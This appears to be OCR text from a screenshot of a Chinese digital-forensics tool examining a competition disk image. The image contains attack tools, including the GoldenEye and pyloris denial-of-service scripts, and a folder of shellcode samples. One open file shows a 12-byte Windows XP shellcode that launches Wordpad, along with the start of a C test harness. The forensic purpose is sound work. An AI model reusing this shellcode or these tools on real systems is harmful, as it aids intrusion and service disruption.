 取证大师 试用版
当前案例：Case01-2016
文件(F) 设置(S) 视图(V) 取证(P) 工具(T) 帮助(H)
案例管理 添加设备 自动取证 数据恢复 数据分析 搜索 文件过滤 时间线 取证报告 摘录报告 工具集 小程序 客服
案例管理 案例概览 证据文件 取证结果 实时搜索
设备 解密 导出 更多
过滤 shellcode
高级过滤
.idlerc
.thumbnails
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Attack
Bluetooth 交换文件夹
Downloads
My Music
My Pictures
My Videos
Outlook 文件
Tools
dos
GoldenEye-master
pyloris-3.2
shellcode
列表 图库 过滤结果
当前设备 Competition_HD01.E01 分区2_本地磁盘[D] Users Hugo Documents Tools shellcode
全部文件 打开 导出 标签 添加摘录 哈希值计算
序号 文件名 标签 文件扩展名 逻辑大小(... 访问时间 创建时间 修改时间 删除时间 文件类型 文件分类 签名
1 13560.txt txt 2,316 2016-09-... 2016-09-... 2016-09-... TXT文本文件 办公文档 未知
2 13581.txt txt 2,037 2016-09-... 2016-09-... 2016-09-... TXT文本文件 办公文档 未知
3 13582.txt txt 1,024 2016-09-... 2016-09-... 2016-09-... TXT文本文件 办公文档 未知
4 13642.txt txt 385 2016-09-... 2016-09-... 2016-09-... TXT文本文件 办公文档 未知
13582.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
+-------------------------------------------------+
| Windows XP Pro Sp2 English "Wordpad" Shellcode. |
+-------------------------------------------------+
Size : 12 Bytes,Null Free.
Author : Aodrulez.
Email : f3arm3d3ar@gmail.com
Milw0rm : www.milw0rm.com/author/1620
Shellcode = "\x68\x87\x4c\x80\x7c\xb8"
"\x6d\x13\x86\x7c\xff\xd0"
+-----------------+
| Shellcodetest.c |
+-----------------+
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
char code[] = "\x68\x87\x4c\x80\x7c\xb8"
"\x6d\x13\x86\x7c\xff\xd0";
int main(int argc, char **argv)
{
摘要 文本 十六进制 预览 磁盘视图
文件名：13582.txt
文件扩展名：txt
逻辑大小(字节)：1,024
访问时间：2016-09-15 10:48:29
创建时间：2016-09-15 10:48:29
修改时间：2016-09-15 02:45:50
文件类型：TXT文本文件
文件分类：办公文档
签名：未知
描述：文件,存档
物理大小(字节)：4,096
物理位置：26,083,946,496
物理扇区：50,945,208
中
开始